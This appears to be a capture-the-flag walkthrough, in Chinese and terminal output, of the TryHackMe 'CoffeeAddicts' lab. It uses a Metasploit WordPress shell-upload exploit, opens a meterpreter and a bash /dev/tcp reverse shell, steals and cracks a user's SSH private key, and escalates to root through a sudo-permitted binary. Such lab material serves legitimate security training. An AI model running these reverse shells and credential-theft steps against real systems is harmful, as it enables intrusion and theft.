# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload
msf >
msf > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]. Supported proxies: sapni, so
cks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasplo
it.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.3.15 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.5.20
rhosts => 192.168.5.20
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > set vhost coffeeaddicts.thm
vhost => coffeeaddicts.thm
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI => /wordpress
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > set rport 80
rport => 80
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > set username gus
username => gus
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > set password gusineedyouback
password => gusineedyouback
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_aws_instance_connect . normal No Unix SSH Shell, Bind Instance Connect (via AWS API)
1 payload/generic/custom . normal No Custom Payload
2 payload/generic/shell_bind_aws_ssm . normal No Command Shell, Bind SSM (via AWS API)
3 payload/generic/shell_bind_tcp . normal No Generic Command Shell, Bind TCP Inline
4 payload/generic/shell_reverse_tcp . normal No Generic Command Shell, Reverse TCP Inline
5 payload/generic/ssh/interact . normal No Interact with Established SSH Connection
6 payload/multi/meterpreter/reverse_http . normal No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)
7 payload/multi/meterpreter/reverse_https . normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architectures)
8 payload/php/bind_php . normal No PHP Command Shell, Bind TCP (via PHP)
9 payload/php/bind_php_ipv6 . normal No PHP Command Shell, Bind TCP (via php) IPv6
10 payload/php/download_exec . normal No PHP Executable Download and Execute
11 payload/php/exec . normal No PHP Execute Command
12 payload/php/meterpreter/bind_tcp . normal No PHP Meterpreter, Bind TCP Stager
13 payload/php/meterpreter/bind_tcp_ipv6 . normal No PHP Meterpreter, Bind TCP Stager IPv6
14 payload/php/meterpreter/bind_tcp_ipv6_uuid . normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
15 payload/php/meterpreter/bind_tcp_uuid . normal No PHP Meterpreter, Bind TCP Stager with UUID Support
16 payload/php/meterpreter/reverse_tcp . normal No PHP Meterpreter, PHP Reverse TCP Stager
17 payload/php/meterpreter/reverse_tcp_uuid . normal No PHP Meterpreter, PHP Reverse TCP Stager
18 payload/php/meterpreter_reverse_tcp . normal No PHP Meterpreter, Reverse TCP Inline
19 payload/php/reverse_php . normal No PHP Command Shell, Reverse TCP (via PHP)
20 payload/php/unix/cmd/adduser . normal No OS Command Exec, Add user with useradd
21 payload/php/unix/cmd/bind_awk . normal No OS Command Exec, Unix Command Shell, Bind TCP (via AWK)
22 payload/php/unix/cmd/bind_busybox_telnetd . normal No OS Command Exec, Unix Command Shell, Bind TCP (via BusyBox telnetd)
23 payload/php/unix/cmd/bind_jjs . normal No OS Command Exec, Unix Command Shell, Bind TCP (via jjs)
24 payload/php/unix/cmd/bind_lua . normal No OS Command Exec, Unix Command Shell, Bind TCP (via Lua)
25 payload/php/unix/cmd/bind_netcat . normal No OS Command Exec, Unix Command Shell, Bind TCP (via netcat)
26 payload/php/unix/cmd/bind_netcat_gaping . normal No OS Command Exec, Unix Command Shell, Bind TCP (via netcat -e)
27 payload/php/unix/cmd/bind_netcat_gaping_ipv6 . normal No OS Command Exec, Unix Command Shell, Bind TCP (via netcat -e) IPv6
28 payload/php/unix/cmd/bind_nodejs . normal No OS Command Exec, Unix Command Shell, Bind TCP (via nodejs)
29 payload/php/unix/cmd/bind_perl . normal No OS Command Exec, Unix Command Shell, Bind TCP (via Perl)
30 payload/php/unix/cmd/bind_perl_ipv6 . normal No OS Command Exec, Unix Command Shell, Bind TCP (via perl) IPv6
31 payload/php/unix/cmd/bind_r . normal No OS Command Exec, Unix Command Shell, Bind TCP (via R)
32 payload/php/unix/cmd/bind_ruby . normal No OS Command Exec, Unix Command Shell, Bind TCP (via Ruby)
33 payload/php/unix/cmd/bind_ruby_ipv6 . normal No OS Command Exec, Unix Command Shell, Bind TCP (via Ruby) IPv6
34 payload/php/unix/cmd/bind_socat_sctp . normal No OS Command Exec, Unix Command Shell, Bind SCTP (via socat)
35 payload/php/unix/cmd/bind_socat_udp . normal No OS Command Exec, Unix Command Shell, Bind UDP (via socat)
36 payload/php/unix/cmd/bind_stub . normal No OS Command Exec, Unix Command Shell, Bind TCP (stub)
37 payload/php/unix/cmd/bind_zsh . normal No OS Command Exec, Unix Command Shell, Bind TCP (via Zsh)
38 payload/php/unix/cmd/generic . normal No OS Command Exec, Unix Command, Generic Command Execution
39 payload/php/unix/cmd/pingback_bind . normal No OS Command Exec, Unix Command Shell, Pingback Bind TCP (via netcat)
40 payload/php/unix/cmd/pingback_reverse . normal No OS Command Exec, Unix Command Shell, Pingback Reverse TCP (via netcat)
41 payload/php/unix/cmd/reverse . normal No OS Command Exec, Unix Command Shell, Double Reverse TCP (telnet)
42 payload/php/unix/cmd/reverse_awk . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via AWK)
43 payload/php/unix/cmd/reverse_bash . normal No OS Command Exec, Unix Command Shell, Reverse TCP (/dev/tcp)
44 payload/php/unix/cmd/reverse_bash_telnet_ssl . normal No OS Command Exec, Unix Command Shell, Reverse TCP SSL (telnet)
45 payload/php/unix/cmd/reverse_bash_udp . normal No OS Command Exec, Unix Command Shell, Reverse UDP (/dev/udp)
46 payload/php/unix/cmd/reverse_jjs . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via jjs)
47 payload/php/unix/cmd/reverse_ksh . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via Ksh)
48 payload/php/unix/cmd/reverse_lua . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via Lua)
49 payload/php/unix/cmd/reverse_ncat_ssl . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via ncat)
50 payload/php/unix/cmd/reverse_netcat . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via netcat)
51 payload/php/unix/cmd/reverse_netcat_gaping . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via netcat -e)
52 payload/php/unix/cmd/reverse_nodejs . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via nodejs)
53 payload/php/unix/cmd/reverse_openssl . normal No OS Command Exec, Unix Command Shell, Double Reverse TCP SSL (openssl)
54 payload/php/unix/cmd/reverse_perl . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via Perl)
55 payload/php/unix/cmd/reverse_perl_ssl . normal No OS Command Exec, Unix Command Shell, Reverse TCP SSL (via perl)
56 payload/php/unix/cmd/reverse_php_ssl . normal No OS Command Exec, Unix Command Shell, Reverse TCP SSL (via php)
57 payload/php/unix/cmd/reverse_python . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via Python)
58 payload/php/unix/cmd/reverse_python_ssl . normal No OS Command Exec, Unix Command Shell, Reverse TCP SSL (via python)
59 payload/php/unix/cmd/reverse_r . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via R)
60 payload/php/unix/cmd/reverse_ruby . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via Ruby)
61 payload/php/unix/cmd/reverse_ruby_ssl . normal No OS Command Exec, Unix Command Shell, Reverse TCP SSL (via Ruby)
62 payload/php/unix/cmd/reverse_socat_sctp . normal No OS Command Exec, Unix Command Shell, Reverse SCTP (via socat)
63 payload/php/unix/cmd/reverse_socat_tcp . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via socat)
64 payload/php/unix/cmd/reverse_socat_udp . normal No OS Command Exec, Unix Command Shell, Reverse UDP (via socat)
65 payload/php/unix/cmd/reverse_ssh . normal No OS Command Exec, Unix Command Shell, Reverse TCP SSH
66 payload/php/unix/cmd/reverse_ssl_double_telnet . normal No OS Command Exec, Unix Command Shell, Double Reverse TCP SSL (telnet)
67 payload/php/unix/cmd/reverse_stub . normal No OS Command Exec, Unix Command Shell, Reverse TCP (stub)
68 payload/php/unix/cmd/reverse_tclsh . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via Tclsh)
69 payload/php/unix/cmd/reverse_zsh . normal No OS Command Exec, Unix Command Shell, Reverse TCP (via Zsh)
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > set payload php/meterpreter_reverse_tcppayload => php/meterpreter_reverse_tcp
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > set lhost 192.168.5.11
lhost => 192.168.5.11
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > set lport 6666
lport => 6666
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD gusineedyouback yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,typ
e:host:port][...]. Supported proxies: sapni
, socks4, socks5, socks5h, http
RHOSTS 192.168.5.20 yes The target host(s), see https://docs.metasp
loit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME gus yes The WordPress username to authenticate with
VHOST coffeeaddicts.thm no HTTP server virtual host
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.5.11 yes The listen address (an interface may be specified
)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/wp_admin_shell_upload) >
msf exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.5.11:6666
[*] Authenticating with WordPress using gus:gusineedyouback...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/yWctBVusuq/VahLJhEzjW.php...
[+] Deleted VahLJhEzjW.php
[+] Deleted yWctBVusuq.php
[+] Deleted ../yWctBVusuq
[*] Meterpreter session 1 opened (192.168.5.11:6666 -> 192.168.5.20:38716) at 2026-03-17 07:04:25 -0400
meterpreter > shell -t
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 1159 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@CoffeeAdicts:$ bash -c 'bash -i >& /dev/tcp/192.168.5.11/1234 0>&1'
bash -c 'bash -i >& /dev/tcp/192.168.5.11/1234 0>&1'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directorykali 02:
nc -lvnp 1234┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.20] 49404
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@CoffeeAdicts:$ 三、权限提升
1、获取ssh秘钥
ls -al
cd /home
ls -al
cd .ssh
ls -al
cd badbyte
cat id_rsawww-data@CoffeeAdicts:$ ls -al
ls -al
total 0
www-data@CoffeeAdicts:$
www-data@CoffeeAdicts:$ cd /home
cd /home
chdir: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@CoffeeAdicts:/home$
www-data@CoffeeAdicts:/home$ ls -la
ls -la
total 16
drwxr-xr-x 4 root root 4096 Apr 6 2021 .
drwxr-xr-x 23 root root 4096 Apr 6 2021 ..
drwxr-xr-x 5 badbyte badbyte 4096 Apr 15 2021 badbyte
drwxr-xr-x 5 gus gus 4096 Apr 6 2021 gus
www-data@CoffeeAdicts:/home$
www-data@CoffeeAdicts:/home$ ls -la
ls -la
total 16
drwxr-xr-x 4 root root 4096 Apr 6 2021 .
drwxr-xr-x 23 root root 4096 Apr 6 2021 ..
drwxr-xr-x 5 badbyte badbyte 4096 Apr 15 2021 badbyte
drwxr-xr-x 5 gus gus 4096 Apr 6 2021 gus
www-data@CoffeeAdicts:/home$
www-data@CoffeeAdicts:/home$ cd badbyte
cd badbyte
www-data@CoffeeAdicts:/home/badbyte$
www-data@CoffeeAdicts:/home/badbyte$ ls -la
ls -la
total 40
drwxr-xr-x 5 badbyte badbyte 4096 Apr 15 2021 .
drwxr-xr-x 4 root root 4096 Apr 6 2021 ..
-rw------- 1 badbyte badbyte 336 Apr 15 2021 .bash_history
-rw-r--r-- 1 badbyte badbyte 220 Apr 6 2021 .bash_logout
-rw-r--r-- 1 badbyte badbyte 3771 Apr 6 2021 .bashrc
drwx------ 2 badbyte badbyte 4096 Apr 6 2021 .cache
drwx------ 3 badbyte badbyte 4096 Apr 6 2021 .gnupg
-rw------- 1 root root 101 Apr 15 2021 .mysql_history
-rw-r--r-- 1 badbyte badbyte 807 Apr 6 2021 .profile
drwxr-xr-x 2 root root 4096 Apr 6 2021 .ssh
www-data@CoffeeAdicts:/home/badbyte$
www-data@CoffeeAdicts:/home/badbyte$ cd .ssh
cd .ssh
www-data@CoffeeAdicts:/home/badbyte/.ssh$
www-data@CoffeeAdicts:/home/badbyte/.ssh$ ls
ls
id_rsa
www-data@CoffeeAdicts:/home/badbyte/.ssh$
www-data@CoffeeAdicts:/home/badbyte/.ssh$ cat id_rsa
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,62A318CC0E383648054CF4A211B5BC73
PaK8I9lUsr6gpOoNyTBkcg9NezPIKDfw8uuHWzUFOqtV8hkhgnx/8b9yjD5UQ2rX
nvOcdyVzhfpr293+48mmC1IHq3vMV3db9kqeIJ4LjG7A3yqjD6yw4Gy1NzibWrYT
BLB0MZc5c7st/JPth3cdEwAfIy9d2zm/2NP7cWdBJxBU7eC6jVZClO8nPYVT4rx0
UOPmZfOJfPsK/uaxhP15mMDxi/TiJN6jZ6GB8rbPsagGUT/gGD+iAHiuc+A5M5ko
fSG3+qLs4146Db+DNMRSsx8Lwc+ilGYrbcnWVBZjA5pbKO3YyDkxIY7JealJk4xK
MLL6ZdqW7t0k0R8nKr7YW0Ij2LGAvNeVD7S14p4ebKtTTMFn6iq+zCVeu6zFOWjO
gwgJOkKq9P9+gvl4YxCNUFpugukFgr6FqklsQhCtGNmi+9+riu8Q2ioyCv45xXcw
Sw06OlldsUK7rVMIJZuPVESY8aTmSv59vR7PZUXLHp2RN9z676/eak3y5zqwXkVY
oR4Fbd569n5NRmV8GbPruT0BJcy0A+/hZVxulziLqP1CIR9RkOfH0uvoO/6TD77p
D61nqaci6sVSycuGIymINAi2BoVtWKwgwh+hCXQojRDfIRmuZlZs0nrek4hfp9E3
zA4vcWBVnBs+Xye1lNoLnxvd1rs9AJkpZ10SfJxC1euGhl0yiZ+8y64CGpT6q9Ta
5iWg/wA46yQq5jRLi2FwVzL3lKZgE59OreE0G96tpJZxfN4kisOj0koTxmJXLM4O
eTZSNLN9hJaKx7qGH9Si6wppFKuR43WYwteh7f8htG6u3ODpRE2UiRlwgLVydEyO
PZleAPQuL3SFoifTfKNVwskOT9STQHVa76D+txBK3qfRvpPPezA4PIsnOWbPFi9w
shkWYH358DJkxY8+akqBWC7rtuiCIvEWsFMa/ulkY+9bzDW7pqb3+hA3xtF9VMnC
I1XqaIYzG7+l3uuT1LJtQcdm4DwllKhr2pxApAvmHt7YiZahxNZtK+qYJeloyU3f
YvVq+ITRMl9RXcXR+JZi7plJ5KiVirxZFrMtvoTX+O5BTqdQgED13SzbVZTulLrV
cIwm+gLsse8l0f/q5KbnuNlz5+3/YZoTfPePLGqAtqNP5k/5cRuRV5u6U8xUX29K
k/XOQ/ecKTXKOveLfJl29mcOxUefgxVggZhir2/ewrUgfMsAa+i3hDH1NIkMVXCx
iBzrj+YQCdFg1OpvWhXJ1eEH1Qq9y6kwS+chFf16Bh24ZrmgGSd25zfugWxPyZOM
t+Bv1kOpjdP/JgqkSBA6pvrH4d4ZqJR/Yrnoiky55PoZGmntJqcUdeyNNwdgIyMv
AOMJWH6lLqMN8xPPuPi78ypE5E9oJ/axNlq9v30/JeYhWcTb/l51CSGvwD8hThqK
AW9HxmeJhjJv3RqlhB2nIPZhitQ9wb+cduz0MGZ+yA26AQQhGdpHusEPktu3jwN+
RhjxPcPxNIaijkCTT4x5ZqkRSq3PRQwJ3O7ARKoXoLTScB8KSUhicmstC20ixRGx
svjCWYbFufc6ITOzNCCeM9gUS+WsPs5aJ+nfx5bj+ijSNSUH4UKpPFniHsVY2W8E
-----END RSA PRIVATE KEY-----
www-data@CoffeeAdicts:/home/badbyte/.ssh$ 成功在.ssh文件夹里找到私钥文件
2、爆破ssh秘钥
vim id_rsa
cat id_rsa
python3 /usr/share/john/ssh2john.py id_rsa | tee hash
john --wordlist=/usr/share/seclists/Passwords/Common-Credentials/10k-most-common.txt hash┌──(root㉿kali)-[~]
└─# vim id_rsa
┌──(root㉿kali)-[~]
└─# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,62A318CC0E383648054CF4A211B5BC73
PaK8I9lUsr6gpOoNyTBkcg9NezPIKDfw8uuHWzUFOqtV8hkhgnx/8b9yjD5UQ2rX
nvOcdyVzhfpr293+48mmC1IHq3vMV3db9kqeIJ4LjG7A3yqjD6yw4Gy1NzibWrYT
BLB0MZc5c7st/JPth3cdEwAfIy9d2zm/2NP7cWdBJxBU7eC6jVZClO8nPYVT4rx0
UOPmZfOJfPsK/uaxhP15mMDxi/TiJN6jZ6GB8rbPsagGUT/gGD+iAHiuc+A5M5ko
fSG3+qLs4146Db+DNMRSsx8Lwc+ilGYrbcnWVBZjA5pbKO3YyDkxIY7JealJk4xK
MLL6ZdqW7t0k0R8nKr7YW0Ij2LGAvNeVD7S14p4ebKtTTMFn6iq+zCVeu6zFOWjO
gwgJOkKq9P9+gvl4YxCNUFpugukFgr6FqklsQhCtGNmi+9+riu8Q2ioyCv45xXcw
Sw06OlldsUK7rVMIJZuPVESY8aTmSv59vR7PZUXLHp2RN9z676/eak3y5zqwXkVY
oR4Fbd569n5NRmV8GbPruT0BJcy0A+/hZVxulziLqP1CIR9RkOfH0uvoO/6TD77p
D61nqaci6sVSycuGIymINAi2BoVtWKwgwh+hCXQojRDfIRmuZlZs0nrek4hfp9E3
zA4vcWBVnBs+Xye1lNoLnxvd1rs9AJkpZ10SfJxC1euGhl0yiZ+8y64CGpT6q9Ta
5iWg/wA46yQq5jRLi2FwVzL3lKZgE59OreE0G96tpJZxfN4kisOj0koTxmJXLM4O
eTZSNLN9hJaKx7qGH9Si6wppFKuR43WYwteh7f8htG6u3ODpRE2UiRlwgLVydEyO
PZleAPQuL3SFoifTfKNVwskOT9STQHVa76D+txBK3qfRvpPPezA4PIsnOWbPFi9w
shkWYH358DJkxY8+akqBWC7rtuiCIvEWsFMa/ulkY+9bzDW7pqb3+hA3xtF9VMnC
I1XqaIYzG7+l3uuT1LJtQcdm4DwllKhr2pxApAvmHt7YiZahxNZtK+qYJeloyU3f
YvVq+ITRMl9RXcXR+JZi7plJ5KiVirxZFrMtvoTX+O5BTqdQgED13SzbVZTulLrV
cIwm+gLsse8l0f/q5KbnuNlz5+3/YZoTfPePLGqAtqNP5k/5cRuRV5u6U8xUX29K
k/XOQ/ecKTXKOveLfJl29mcOxUefgxVggZhir2/ewrUgfMsAa+i3hDH1NIkMVXCx
iBzrj+YQCdFg1OpvWhXJ1eEH1Qq9y6kwS+chFf16Bh24ZrmgGSd25zfugWxPyZOM
t+Bv1kOpjdP/JgqkSBA6pvrH4d4ZqJR/Yrnoiky55PoZGmntJqcUdeyNNwdgIyMv
AOMJWH6lLqMN8xPPuPi78ypE5E9oJ/axNlq9v30/JeYhWcTb/l51CSGvwD8hThqK
AW9HxmeJhjJv3RqlhB2nIPZhitQ9wb+cduz0MGZ+yA26AQQhGdpHusEPktu3jwN+
RhjxPcPxNIaijkCTT4x5ZqkRSq3PRQwJ3O7ARKoXoLTScB8KSUhicmstC20ixRGx
svjCWYbFufc6ITOzNCCeM9gUS+WsPs5aJ+nfx5bj+ijSNSUH4UKpPFniHsVY2W8E
-----END RSA PRIVATE KEY-----
┌──(root㉿kali)-[~]
└─# ls
hash id_rsa
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# python3 /usr/share/john/ssh2john.py id_rsa | tee hash
id_rsa:$sshng$1$16$62A318CC0E383648054CF4A211B5BC73$1200$3da2bc23d954b2bea0a4ea0dc93064720f4d7b33c820f2eb875b35053aab55f21921827c7ff1bf728c3e54436ad79ef39c77257385fa6bdbddfee3c9a60b5207ab7bcc57775bf6409e0b8c6ec0df2aa30facb0e06cb537389b5ab61304b07431973973bb2dfc93ed87771d13001f232f5ddb39bfd8d3fb71674054ede0ba8d564294ef273d8553e2bc7450e3e665f3897cfb0afee6b184fd7998c0f18bf4e224dea367a181f2b6cfb1a80650183fa20078ae73e0393399287d21b7faa2ece35e3a0dbf8334c452b31f0bc1cfa294662b6dc9d6541663039a5b28edd8c8318ec979a949938c4a30b2fa65da96eedd24d11f272abed85b4223d8b180bcd7950fb4b5e29e1e6cab534cc167ea2abecc255cc53968ce8308093a42aaf4ff7e82f97863108d505a6e82e90582be85aa496c4210ad18d9a2fbdfab8aef10da2a320afe39c04b0d3a3a595db142bbad5308259b8f544498f1a4e64afe7dbd1ecf6545cb1e9d9137dcfaefafde6a4df2e73ab05e4558a11dde7af67e4d46657c19b3ebb93d0125ccb403efe1655c6e97388ba8fd42211f5190e7c7d2ebe83bfe930fbee90fad67a9a72552c9cb862329883408b606856d58ac20c21fa10974288d10df2119ae66566cd27ade93885fa7d137cc0e2f7160559c1b3e5594da0b9f1bddd6bb3d009929675d127c9c42d5eb86865d32899fbccbae021a94faabd4dae625a0ff0038eb242ae6344b8b6732f794a660139f4eade1341bdeada496717cde248ac3a3d24a13c662572cce0e79365234b37d84968ac7ba861fd4a2eb0a6b91e37598c2d7a1edff21b46eaedce0e9444d9489197080b572744c8e3d995e00f42e2f7485a227d37ca355c2c90e4fd4934aefa0feb7104adea7d1be93cf7b30383c8b273966cf162f70b21916607df9f03264c58f3e6a4a81582eebb6e88222f116b05ee96463ef5bcc35bba6a6f7fa1037c6d17d54c9c22355ea6886331bbfa5deeb93d4b26d41c766e03c2594a86bda9c40a40beed88996a1c4d66d2bea9825e968c94ddf62f56af884d1325f515dc5d1f89662ee9949e4a8958abc5916b32dbe84d7f8ee41408040f5dd2cdb5594ee94bad5708c26fa02ecb1ef25d1ffeae4a6e7b8d973e7edff619a137cf78f2c6a80b6a34fe64ff971179bba53cc545f6f4a93f5ce43f79c2935ca3af78b7c9976f6670ec5479f831560819862af6fdec2b5207ccb006be8b78431f90c5570b1881ceb8fe61009d160d4ea6f5a15c9d5e107d50abdcba9304be72115fd7a061db866b9a0192776e737ee816c4fccb7e06fd643a98dd3ff260aa448103aa6fac7e1de19a8947f62b9e88a4cb9e4fa191a69ed26a71475ec8d37076023232f00e87ea52ea30df313cfb8f8bbf32a44e44f6827f6b1365abdbf7d3f25e62159c4dbfe5e750921afc03f214e1a8a016f47c667826fdd1aa5841da720f6618ad43dc1bf9c76ecf430667ec80dba01042119da47bac10f92dbb78f037e4618f13dc3f13486a2834f8c7966a9114aadcf450c09dceec044aa17a0b4d2701f0a494862726b2d0b6d22c511b1b2f8c25986c5b9f73a2133b33423d8144be5ac3ece5a27e9dfc796e3fa28d2352507e142a93c59e21ec558d96f04
┌──(root㉿kali)-[~]
└─# john --wordlist=/usr/share/seclists/Passwords/Common-Credentials/10k-most-common.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password (id_rsa)
1g 0:00:00:00 DONE (2026-03-17 07:12) 100.0g/s 1600p/s 1600c/s 1600C/s password..michael
Use the "--show" option to display all of the cracked passwords reliably
Session completed. 成功爆破出密码为password
3、ssh 登录
ssh badbyte@192.168.5.20
密码:password┌──(root㉿kali)-[~]
└─# ssh badbyte@192.168.5.20
The authenticity of host '192.168.5.20 (192.168.5.20)' can't be established.
ED25519 key fingerprint is: SHA256:BWCczj8AdNhb8SBbp5fPUKT8SekaWiJXGqMl+3+pLy0
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.5.20' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
badbyte@192.168.5.20's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-140-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
19 packages can be updated.
11 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Last login: Thu Apr 15 15:56:55 2021 from 192.168.0.6
badbyte@CoffeeAdicts:~$ 4、查看当前账户是否存在可以使用的特权命令
badbyte@CoffeeAdicts:~$ sudo -l
[sudo] password for badbyte:
Matching Defaults entries for badbyte on CoffeeAdicts:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User badbyte may run the following commands on CoffeeAdicts:
(root) /opt/BadByte/shell
badbyte@CoffeeAdicts:~$ 5、sudo提权
sudo /opt/BadByte/shell
id
cd /rootbadbyte@CoffeeAdicts:~$ sudo /opt/BadByte/shell
BadByte # id
uid=0(root) gid=0(root) groups=0(root)
BadByte #
cd /root
BadByte # sh: 1: /root: Permission denied
BadByte # 6、成功提权,切换 交互式shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash
cd /root
lsBadByte # python3 -c 'import pty;pty.spawn("/bin/bash")'
Python 3.6.9 (default, Jan 26 2021, 15:33:00)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> exit();
BadByte # sh: 0: -c requires an argument
BadByte # sh: 1: Syntax error: Unterminated quoted string
BadByte # sh: 1: Syntax error: word unexpected (expecting ")")
BadByte #
BadByte #
BadByte # bash
root@CoffeeAdicts:~#
root@CoffeeAdicts:~# cd /root
root@CoffeeAdicts:/root# ls
root.txt
root@CoffeeAdicts:/root# 然后在/home/gus,root目录下分别拿到flag1和flag2
cd /home/gus
ls
cat user.txt
cd /root
cat root.txtroot@CoffeeAdicts:/root# cd /home/gus
root@CoffeeAdicts:/home/gus# ls -la
total 44
drwxr-xr-x 5 gus gus 4096 Apr 6 2021 .
drwxr-xr-x 4 root root 4096 Apr 6 2021 ..
-rw------- 1 gus gus 13 Apr 6 2021 .bash_history
-rw-r--r-- 1 gus gus 220 Apr 6 2021 .bash_logout
-rw-r--r-- 1 gus gus 3771 Apr 6 2021 .bashrc
drwx------ 2 gus gus 4096 Apr 6 2021 .cache
drwx------ 3 gus gus 4096 Apr 6 2021 .gnupg
drwxrwxr-x 3 gus gus 4096 Apr 6 2021 .local
-rw-r--r-- 1 gus gus 807 Apr 6 2021 .profile
-rw-rw-r-- 1 gus gus 181 Apr 6 2021 readme.txt
-rw-r--r-- 1 gus gus 0 Apr 6 2021 .sudo_as_admin_successful
-rw-rw-r-- 1 gus gus 25 Apr 6 2021 user.txt
root@CoffeeAdicts:/home/gus#
root@CoffeeAdicts:/home/gus# cat user.txt
THM{s4v3_y0uR_Cr3d5_b0i}
root@CoffeeAdicts:/home/gus#
root@CoffeeAdicts:/home/gus# cd /root
root@CoffeeAdicts:/root#
root@CoffeeAdicts:/root# ls
root.txt
root@CoffeeAdicts:/root#
root@CoffeeAdicts:/root# cat root.txt
THM{im_the_shell_master}
root@CoffeeAdicts:/root#